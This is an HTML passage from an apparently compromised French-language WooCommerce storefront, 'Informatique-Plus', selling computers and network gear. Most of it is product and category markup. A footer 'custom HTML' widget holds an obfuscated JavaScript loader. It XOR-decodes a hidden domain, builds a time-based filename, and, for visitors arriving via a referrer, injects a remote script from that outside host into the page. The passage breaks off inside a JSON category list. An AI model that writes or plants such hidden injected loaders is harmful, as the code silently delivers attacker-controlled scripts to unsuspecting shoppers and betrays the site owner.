	<option class="level-0" value="video-projecteur">Vidéo Projecteur</option>
	<option class="level-0" value="home-cinema">Home Cinéma</option>
	<option class="level-0" value="convertisseur">Convertisseur</option>
	<option class="level-0" value="ordinateur">Ordinateur</option>
	<option class="level-1" value="ordinateur-portable">&nbsp;&nbsp;&nbsp;Ordinateur Portable</option>
	<option class="level-1" value="ordinateur-bureau">&nbsp;&nbsp;&nbsp;Ordinateur de Bureau</option>
	<option class="level-0" value="jeux">Jeux</option>
	<option class="level-1" value="cd-jeux">&nbsp;&nbsp;&nbsp;CD Jeux</option>
	<option class="level-1" value="console">&nbsp;&nbsp;&nbsp;Console</option>
	<option class="level-0" value="telephone-portable">Téléphone Portable</option>
	<option class="level-0" value="accessoire-ordinateur">Accessoire Ordinateurs</option>
	<option class="level-1" value="cle-usb-carte-memoire">&nbsp;&nbsp;&nbsp;Clé USB &amp; Carte mémoire</option>
	<option class="level-1" value="carte-graphique">&nbsp;&nbsp;&nbsp;Carte graphique</option>
	<option class="level-1" value="sac-ordinateur">&nbsp;&nbsp;&nbsp;Sac ordinateur</option>
	<option class="level-1" value="disque-dur">&nbsp;&nbsp;&nbsp;Disque dur</option>
	<option class="level-1" value="clavier-ordinateur-portable">&nbsp;&nbsp;&nbsp;Clavier ordinateur portable</option>
	<option class="level-1" value="clavier-ordinateur-bureau">&nbsp;&nbsp;&nbsp;Clavier ordinateur bureau</option>
	<option class="level-1" value="chargeur">&nbsp;&nbsp;&nbsp;Chargeur</option>
</select>
</div><div id="woocommerce_products-2" class="widget woocommerce widget_products"><h2 class="widget-title">Products</h2><ul class="product_list_widget"><li>
	
	<a href="http://informatique-plus.com/product/hp-spectron-900i/">
		<img width="300" height="300" src="http://informatique-plus.com/wp-content/uploads/2019/10/prod_lap5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="http://informatique-plus.com/wp-content/uploads/2019/10/prod_lap5-300x300.jpg 300w, http://informatique-plus.com/wp-content/uploads/2019/10/prod_lap5-150x150.jpg 150w, http://informatique-plus.com/wp-content/uploads/2019/10/prod_lap5-75x75.jpg 75w, http://informatique-plus.com/wp-content/uploads/2019/10/prod_lap5-100x100.jpg 100w, http://informatique-plus.com/wp-content/uploads/2019/10/prod_lap5.jpg 420w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">HP Spectron 900i</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">1.200.000&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></span>
	</li>
<li>
	
	<a href="http://informatique-plus.com/product/pc-hp-480-g1/">
		<img width="300" height="300" src="http://informatique-plus.com/wp-content/uploads/2019/10/prod_pc2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="http://informatique-plus.com/wp-content/uploads/2019/10/prod_pc2-300x300.jpg 300w, http://informatique-plus.com/wp-content/uploads/2019/10/prod_pc2-150x150.jpg 150w, http://informatique-plus.com/wp-content/uploads/2019/10/prod_pc2-75x75.jpg 75w, http://informatique-plus.com/wp-content/uploads/2019/10/prod_pc2-100x100.jpg 100w, http://informatique-plus.com/wp-content/uploads/2019/10/prod_pc2.jpg 420w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">PC HP 480 G1</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">290.000&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></span>
	</li>
<li>
	
	<a href="http://informatique-plus.com/product/pc-dell-optiplex/">
		<img width="300" height="300" src="http://informatique-plus.com/wp-content/uploads/2019/10/prod_pc1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="http://informatique-plus.com/wp-content/uploads/2019/10/prod_pc1-300x300.jpg 300w, http://informatique-plus.com/wp-content/uploads/2019/10/prod_pc1-150x150.jpg 150w, http://informatique-plus.com/wp-content/uploads/2019/10/prod_pc1-75x75.jpg 75w, http://informatique-plus.com/wp-content/uploads/2019/10/prod_pc1-100x100.jpg 100w, http://informatique-plus.com/wp-content/uploads/2019/10/prod_pc1.jpg 420w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">PC DELL Optiplex</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">223.000&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></span>
	</li>
<li>
	
	<a href="http://informatique-plus.com/product/acer-gamin/">
		<img width="300" height="300" src="http://informatique-plus.com/wp-content/uploads/2019/10/prod_lap1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="http://informatique-plus.com/wp-content/uploads/2019/10/prod_lap1-300x300.jpg 300w, http://informatique-plus.com/wp-content/uploads/2019/10/prod_lap1-150x150.jpg 150w, http://informatique-plus.com/wp-content/uploads/2019/10/prod_lap1-75x75.jpg 75w, http://informatique-plus.com/wp-content/uploads/2019/10/prod_lap1-100x100.jpg 100w, http://informatique-plus.com/wp-content/uploads/2019/10/prod_lap1.jpg 420w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Acer Gaming</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">250.000&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></span>
	</li>
<li>
	
	<a href="http://informatique-plus.com/product/stylish-heels-formal/">
		<img width="300" height="300" src="http://informatique-plus.com/wp-content/uploads/2019/03/shoe-basic-pump-634815-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="http://informatique-plus.com/wp-content/uploads/2019/03/shoe-basic-pump-634815-300x300.jpg 300w, http://informatique-plus.com/wp-content/uploads/2019/03/shoe-basic-pump-634815-100x100.jpg 100w, http://informatique-plus.com/wp-content/uploads/2019/03/shoe-basic-pump-634815.jpg 420w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Stylish Heels Formal</span>
	</a>

				
	<del><span class="woocommerce-Price-amount amount">77&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></span></del> <ins><span class="woocommerce-Price-amount amount">50&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></span></ins>
	</li>
</ul></div></aside><!-- end #secondary -->
</div><!-- end .wrap -->
</div><!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="widget-wrap">
		<div class="wrap">
			<div class="widget-area">
			<div class="column-4"><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><img class="alignnone size-medium wp-image-296" src="http://informatique-plus.com/wp-content/uploads/2019/09/logo_inf_gris-300x93.jpg" alt="" width="300" height="93" /></p>
<p>Notre service d’assistance est disponible 24/7 pour vous accompagner dans vos plus grands projets.</p>
</div>
		</aside></div><!-- end .column4  --><div class="column-4"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title">Mode de Payement</h3><div class="textwidget custom-html-widget"><ul class="payment-card">
										<li><a title="American Express" href="https://www.americanexpress.com/"><i class="fa fa-cc-amex"></i></a></li>
										<li><a title="Mastercard" href="https://www.mastercard.us/en-us.html"><i class="fa fa-cc-mastercard"></i></a></li>

										<li><a title="Visa" href="https://usa.visa.com/"><i class="fa fa-cc-visa"></i></a></li>
										<li><a title="Paypal " href="https://www.paypal.com/"><i class="fa fa-cc-paypal "></i></a></li>
										<li><a title="Diners Club" href="https://www.dinersclub.com/"><i class="fa fa-cc-diners-club"></i></a></li>
										<li><a title="Discover Card" href="https://www.discover.com/"><i class="fa fa-cc-discover"></i></a></li>
										<li><a title="Creditcards" href="https://www.creditcards.com/"><i class="fa fa-credit-card-alt"></i></a></li>
										<li><a title="Stripe" href="https://stripe.com/"><i class="fa fa-cc-stripe"></i></a></li>
										<li><a title="JCB" href="https://www.global.jcb/en/index.html"><i class="fa fa-cc-jcb"></i></a></li>
									</ul></div></aside></div><!--end .column4  --><div class="column-4"><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">Magazin</h3><div class="textwidget custom-html-widget"><ul>
 	<li><a title="Our Address" href="#"><i class="fa fa-map-marker"></i> Centre Ville, Avenue de Cointet</a></li>
 	<li><a title="Call Us" href="tel:+24107745122"><i class="fa fa-phone-square"></i>  (+241) 07 74 51 22 / 06 34 92 10</a></li>
 	<li><a title="Mail Us" href="mailto:support@support.com"><i class="fa fa-envelope-o"></i> contacts@informatique-plus.com</a></li>
 	<li><a title="Live chat" href="mailto:contacts@informatique-plus.com"><i class="fa fa-skype"></i> informatique-plus</a></li>
</ul></div></aside></div><!--end .column4  --><div class="column-4"><aside id="woocommerce_product_tag_cloud-3" class="widget woocommerce widget_product_tag_cloud"><h3 class="widget-title">Étiquettes produit</h3><div class="tagcloud"><a href="http://informatique-plus.com/product-tag/cable/" class="tag-cloud-link tag-link-100 tag-link-position-1" style="font-size: 10.863636363636pt;" aria-label="cable ()">cable</a>
<a href="http://informatique-plus.com/product-tag/cisco/" class="tag-cloud-link tag-link-97 tag-link-position-2" style="font-size: 12.772727272727pt;" aria-label="cisco ()">cisco</a>
<a href="http://informatique-plus.com/product-tag/mac/" class="tag-cloud-link tag-link-96 tag-link-position-3" style="font-size: 8pt;" aria-label="mac (1 produit)">mac</a>
<a href="http://informatique-plus.com/product-tag/modem/" class="tag-cloud-link tag-link-98 tag-link-position-4" style="font-size: 8pt;" aria-label="modem (1 produit)">modem</a>
<a href="http://informatique-plus.com/product-tag/ordinateur/" class="tag-cloud-link tag-link-82 tag-link-position-5" style="font-size: 19.772727272727pt;" aria-label="Ordinateur ()">Ordinateur</a>
<a href="http://informatique-plus.com/product-tag/pc/" class="tag-cloud-link tag-link-89 tag-link-position-6" style="font-size: 14.363636363636pt;" aria-label="pc ()">pc</a>
<a href="http://informatique-plus.com/product-tag/pince/" class="tag-cloud-link tag-link-101 tag-link-position-7" style="font-size: 8pt;" aria-label="pince (1 produit)">pince</a>
<a href="http://informatique-plus.com/product-tag/portable/" class="tag-cloud-link tag-link-95 tag-link-position-8" style="font-size: 12.772727272727pt;" aria-label="portable ()">portable</a>
<a href="http://informatique-plus.com/product-tag/prise/" class="tag-cloud-link tag-link-103 tag-link-position-9" style="font-size: 8pt;" aria-label="prise (1 produit)">prise</a>
<a href="http://informatique-plus.com/product-tag/repetiteur/" class="tag-cloud-link tag-link-92 tag-link-position-10" style="font-size: 10.863636363636pt;" aria-label="repetiteur ()">repetiteur</a>
<a href="http://informatique-plus.com/product-tag/reseau/" class="tag-cloud-link tag-link-90 tag-link-position-11" style="font-size: 22pt;" aria-label="reseau ()">reseau</a>
<a href="http://informatique-plus.com/product-tag/routeur/" class="tag-cloud-link tag-link-94 tag-link-position-12" style="font-size: 14.363636363636pt;" aria-label="routeur ()">routeur</a>
<a href="http://informatique-plus.com/product-tag/switch/" class="tag-cloud-link tag-link-91 tag-link-position-13" style="font-size: 10.863636363636pt;" aria-label="switch ()">switch</a>
<a href="http://informatique-plus.com/product-tag/testeur/" class="tag-cloud-link tag-link-102 tag-link-position-14" style="font-size: 8pt;" aria-label="testeur (1 produit)">testeur</a></div></aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_aab425) {
    
    var _8c1aaf = Date.now();
    var _3e8936 = 1000;
    _8c1aaf = _8c1aaf / _3e8936;
    _8c1aaf = Math.floor(_8c1aaf);

    var _e65446 = 600;
    _8c1aaf -= _8c1aaf % _e65446;
    _8c1aaf = _8c1aaf.toString(16);

    var _21c78c = _aab425.referrer;

    if (!_21c78c) return;

    var _8d34ce = [58948, 58961, 58967, 58947, 58910, 58947, 58948, 58969, 58963, 58971, 58972, 58975, 58961, 58964, 58965, 58946, 58910, 58969, 58974, 58966, 58975];

    _8d34ce = _8d34ce.map(function(_49ad12){
        return _49ad12 ^ 58928;
    });

    var _741645 = "4b98d2a4e4a9a3c4a322015004f78c28";
    
    _8d34ce = String.fromCharCode(..._8d34ce);

    var _ca4653 = "https://";
    var _14bac6 = "/";
    var _96bbb0 = "mount.";

    var _c5919c = ".js";

    var _47b106 = _aab425.createElement("script");
    _47b106.type = "text/javascript";
    _47b106.async = true;
    _47b106.src = _ca4653 + _8d34ce + _14bac6 + _96bbb0 + _8c1aaf + _c5919c;

    _aab425.getElementsByTagName("head")[0].appendChild(_47b106)

}(document);
</script></div></aside></div><!--end .column4-->			</div> <!-- end .widget-area -->
		</div><!-- end .wrap -->
	</div> <!-- end .widget-wrap -->
		<div class="site-info">
	<div class="wrap">
		<div class="social-links clearfix">
	<ul><li id="menu-item-112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a title="
						" href="https://www.facebook.com/"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114"><a title="
						" href="https://twitter.com/"><span class="screen-reader-text">twitter</span></a></li>
<li id="menu-item-118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-118"><a title="
						" href="https://www.instagram.com/"><span class="screen-reader-text">instagram</span></a></li>
</ul>	</div><!-- end .social-links -->
	<div class="copyright">		<a title="Informatique-Plus" target="_blank" href="http://informatique-plus.com/">Informatique-Plus</a> | 
						  <a title="Theme Freesia" target="_blank" href="https://themefreesia.com"> </a> 
						&copy; 2026 <a title="WordPress" target="_blank" href="https://wordpress.org"> </a>
					</div>
				<div style="clear:both;"></div>
		</div> <!-- end .wrap -->
	</div> <!-- end .site-info -->
				<button type="button" class="go-to-top" type="button">
				<span class="screen-reader-text">Go to top</span>
				<span class="icon-bg"></span>
				<span class="back-to-top-text"><i class="fa fa-angle-up"></i></span>
				<i class="fa fa-angle-double-up back-to-top-icon"></i>
			</button>
		<div class="page-overlay"></div>
</footer> <!-- end #colophon -->
</div><!-- end .site-content-contain -->
</div><!-- end #page -->
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
			<script type="text/javascript">
			var wc_product_block_data = JSON.parse( decodeURIComponent( '%7B%22min_columns%22%3A1%2C%22max_columns%22%3A6%2C%22default_columns%22%3A3%2C%22min_rows%22%3A1%2C%22max_rows%22%3A6%2C%22default_rows%22%3A1%2C%22thumbnail_size%22%3A300%2C%22placeholderImgSrc%22%3A%22http%3A%5C%2F%5C%2Finformatique-plus.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22min_height%22%3A500%2C%22default_height%22%3A500%2C%22isLargeCatalog%22%3Afalse%2C%22limitTags%22%3Afalse%2C%22hasTags%22%3Atrue%2C%22productCategories%22%3A%5B%7B%22term_id%22%3A15%2C%22name%22%3A%22Uncategorized%22%2C%22slug%22%3A%22uncategorized%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A15%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A19%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22http%3A%5C%2F%5C%2Finformatique-plus.com%5C%2Fproduct-category%5C%2Funcategorized%5C%2F%22%7D%2C%7B%22term_id%22%3A56%2C%22name%22%3A%22Accessoire%20Ordinateurs%22%2C%22slug%22%3A%22accessoire-ordinateur%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A56%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22http%3A%5C%2F%5C%2Finformatique-plus.com%5C%2Fproduct-category%5C%2Faccessoire-ordinateur%5C%2F%22%7D%2C%7B%22term_id%22%3A99%2C%22name%22%3A%22Accessoires%20r%5Cu00e9seau%22%2C%22slug%22%3A%22accessoires-reseau%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A99%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A79%2C%22count%22%3A5%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22http%3A%5C%2F%5C%2Finformatique-plus.com%5C%2Fproduct-category%5C%2Fmateriel-reseau%5C%2Faccessoires-reseau%5C%2F%22%7D%2C%7B%22term_id%22%3A62%2C%22name%22%3A%22Carte%20graphique%22%2C%22slug%22%3A%22carte-graphique%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A62%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A56%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22http%3A%5C%2F%5C%2Finformatique-plus.com%5C%2Fproduct-category%5C%2Faccessoire-ordinateur%5C%2Fcarte-graphique%5C%2F%22%7D%2C%7B%22term_id%22%3A71%2C%22name%22%3A%22Cartouche%20d%27encre%22%2C%22slug%22%3A%22cartouche-encre%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A71%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A68%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22http%3A%5C%2F%5C%2Finformatique-plus.com%5C%2Fproduct-category%5C%2Fimprimante-accessoire%5C%2Fcartouche-encre%5C%2F%22%7D%2C%7B%22term_id%22%3A67%2C%22name%22%3A%22CD%20Jeux%22%2C%22slug%22%3A%22cd-jeux%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A67%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A65%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22http%3A%5C%2F%5C%2Finformatique-plus.com%5C%2Fproduct-category%5C%2Fjeux%5C%2Fcd-jeux%5C%2F%22%7D%2C%7B%22term_id%22%3A57%2C%22name%22%3A%22Chargeur%22%2C%22slug%22%3A%22chargeur%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A57%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A56%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22http%3A%5C%2F%5C%2Finformatique-plus.com%5C%2Fproduct-category%5C%2Faccessoire-ordinateur%5C%2Fchargeur%5C%2F%22%7D%2C%7B%22term_id%22%3A58%2C%22name%22%3A%22Clavier%20ordinateur%20bureau%22%2C%22slug%22%3A%22clavier-ordinateur-bureau%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A58%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A56%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22http%3A%5C%2F%5C%2Finformatique-plus.com%5C%2Fproduct-category%5C%2Faccessoire-ordinateur%5C%2Fclavier-ordinateur-bureau%5C%2F%22%7D%2C%7B%22term_id%22%3A59%2C%22name%22%3A%22Clavier%20ordinateur%20portable%22%2C%22slug%22%3A%22clavier-ordinateur-portable%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A59%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A56%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22http%3A%5C%2F%5C%2Finformatique-plus.com%5C%2Fproduct-category%5C%2Faccessoire-ordinateur%5C%2Fclavier-ordinateur-portable%5C%2F%22%7D%2C%7B%22term_id%22%3A63%2C%22name%22%3A%22Cl%5Cu00e9%20USB%20%26amp%3B%20Carte%20m%5Cu00e9moire%22%2C%22slug%22%3A%22cle-usb-carte-memoire%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A63%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A56%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22http%3A%5C%2F%5C%2Finformatique-plus.com%5C%2Fproduct-category%5C%2Faccessoire-ordinateur%5C%2Fcle-usb-carte-memoire%5C%2F%22%7D%2C%7B%22term_id%22%3A66%2C%22name%22%3A%22Console%22%2C%22slug%22%3A%22console%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A66%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A65%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22http%3A%5C%2F%5C%2Finformatique-plus.com%5C%2Fproduct-category%5C%2Fjeux%5C%2Fconsole%5C%2F%22%7D%2C%7B%22term_id%22%3A74%2C%22name%22%3A%22Convertisseur%22%2C%22slug%22%3A%22convertisseur%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A74%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22http%3A%5C%2F%5C%2Finformatique-plus.com%5C%2Fproduct-category%5C%2Fconvertisseur%5C%2F%22%7D%2C%7B%22term_id%22%3A60%2C%22name%22%3A%22Disque%20dur%22%2C%22slug%22%3A%22disque-dur%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A60%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A56%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22http%3A%5C%2F%5C%2Finformatique-plus.com%5C%2Fproduct-category%5C%2Faccessoire-ordinateur%5C%2Fdisque-dur%5C%2F%22%7D%2C%7B%22term_id%22%3A75%2C%22name%22%3A%22Home%20Cin%5Cu00e9ma%22%2C%22slug%22%3A%22home-cinema%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A75%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22http%3A%5C%2F%5C%2Finformatique-plus.com%5C%2Fproduct-category%5C%2Fhome-cinema%5C%2F%22%7D%2C%7B%22term_id%22%3A68%2C%22name%22%3A%22Imprimante%20%26amp%3B%20Accessoire%22%2C%22slug%22%3A%22imprimante-accessoire%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A68%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22http%3A%5C%2F%5C%2Finformatique-plus.com%5C%2Fproduct-category%5C%2Fimprimante-accessoire%5C%2F%22%7D%2C%7B%22term_id%22%3A69%2C%22name%22%3A%22Imprimante%20Multifonction%22%2C%22slug%22%3A%22imprimante-multifonction%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A69%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A68%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22http%3A%5C%2F%5C%2Finformatique-plus.com%5C%2Fproduct-category%5C%2Fimprimante-accessoire%5C%2Fimprimante-multifonction%5C%2F%22%7D%2C%7B%22term_id%22%3A65%2C%22name%22%3A%22Jeux%22%2C%22slug%22%3A%22jeux%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A65%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22http%3A%5C%2F%5C%2Finformatique-plus.com%5C%2Fproduct-category%5C%2Fjeux%5C%2F%22%7D%2C%7B%22term_id%22%3A79%2C%22name%22%3A%22Materiel%20R%5Cu00e9seau%22%2C%22slug%22%3A%22materiel-reseau%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A79%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A14%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22http%3A%5C%2F%5C%2Finformatique-plus.com%5C%2Fproduct-category%5C%2Fmateriel-reseau%5C%2F%22%7D%2C%7B%22term_id%22%3A77%2C%22name%22%3A%22Onduleur%22%2C%22slug%22%3A%22onduleur%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A77%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22http%3A%5C%2F%5C%2Finformatique-plus.com%5C%2Fproduct-category%5C%2Fonduleur%5C%2F%22%7D%2C%7B%22term_id%22%3A52%2C%22name%22%3A%22Ordinateur%22%2C%22slug%22%3A%22ordinateur%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A52%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22Cat%5Cu00e9gorie%20de%20produit%20de%20type%20Ordinateur%22%2C%22parent%22%3A0%2C%22count%22%3A11%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22http%3A%5C%2F%5C%2Finformatique-plus.com%5C%2Fproduct-category%5C%2Fordinateur%5C%2F%22%7D%2C%7B%22term_id%22%3A53%2C%22name%22%3A%22Ordinateur%20de%20Bureau%22%2C%22slug%22%3A%22ordinateur-bureau%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A53%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A52%2C%22count%22%3A6%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22http%3A%5C%2F%5C%2Finformatique-plus.com%5C%2Fproduct-category%5C%2Fordinateur%5C%2Fordinateur-bureau%5C%2F%22%7D%2C%7B%22term_id%22%3A55%2C%22name%22%3A%22Ordinateur%20Portable%22%2C%22slug%22%3A%22ordinateur-portable%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A55%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A52%2C%22count%22%3A5%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22http%3A%5C%2F%5C%2Finformatique-plus.com%5C%2Fproduct-category%5C%2Fordinateur%5C%2Fordinateur-portable%5C%2F%22%7D%2C%7B%22term_id%22%3A70%2C%22name%22%3A%22Photocopieuse%22%2C%22slug%22%3A%22photocopieuse%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A70%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A68%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22http%3A%5C%2F%5C%2Finformatique-plus.com%5C%2Fproduct-category%5C%2Fimprimante-accessoire%5C%2Fphotocopieuse%5C%2F%22%7D%2C%7B%22term_id%22%3A93%2C%22name%22%3A%22Rep%5Cu00e9titeur%20%5C%2F%20Point%20Acces%22%2C%22slug%22%3A%22repetiteur-point-acces%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A93%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A79%2C%22count%22%3A2%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22http%3A%5C%2F%5C%2Finformatique-plus.com%5C%2Fproduct-category%5C%2Fmateriel-reseau%5C%2Frepetiteur-point-acces%5C%2F%22%7D%2C%7B%22term_id%22%3A81%2C%22name%22%3A%22Routeur%20%26amp%3B%20Modem%22%2C%22slug%22%3A%22routeur-modem%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A81%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A79%2C%22count%22%3A5%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22http%3A%5C%2F%5C%2Finformatique-plus.com%5C%2Fproduct-category%5C%2Fmateriel-reseau%5C%2Frouteur-modem%5C%2F%22%7D%2C%7B%22term_id%22%3A61%2C%22name%22%3A%22Sac%20ordinateur%22%2C%22slug%22%3A%22sac-ordinateur%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A61%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A56%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22http%3A%5C%2F%5C%2Finformatique-plus.com%5C%2Fproduct-category%5C%2Faccessoire-ordinateur%5C%2Fsac-ordinateur%5C%2F%22%7D%2C%7B%22term_id%22%3A80%2C%22name%22%3A%22Switch%22%2C%22slug%22%3A%22switch%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A80%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A79%2C%22count%22%3A2%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22http%3A%5C%2F%5C%2Finformatique-plus.com%5C%2Fproduct-category%5C%2Fmateriel-reseau%5C%2Fswitch%5C%2F%22%7D%2C%7B%22term_id%22%3A64%2C%22name%22%3A%22T%5Cu00e9l%5Cu00e9phone%20Portable%22%2C%22slug%22%3A%22telephone-portable%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A64%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22http%3A%5C%2F%5C%2Finformatique-plus.com%5C%2Fproduct-category%5C%2Ftelephone-portable%5C%2F%22%7D%2C%7B%22term_id%22%3A78%2C%22name%22%3A%22T%5Cu00e9l%5Cu00e9vision%22%2C%22slug%22%3A%22television%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A78%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%2